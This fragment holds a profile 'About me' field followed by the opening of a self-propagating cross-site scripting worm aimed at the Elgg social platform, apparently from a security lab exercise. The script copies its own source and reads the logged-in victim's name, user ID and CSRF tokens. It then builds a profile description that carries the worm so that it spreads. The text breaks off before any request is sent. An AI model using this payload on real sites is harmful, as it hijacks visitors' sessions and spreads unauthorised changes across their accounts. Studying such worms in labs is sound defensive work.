 About me
<script type="text/javascript" id=worm>
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=im being attacked!"+wormCode;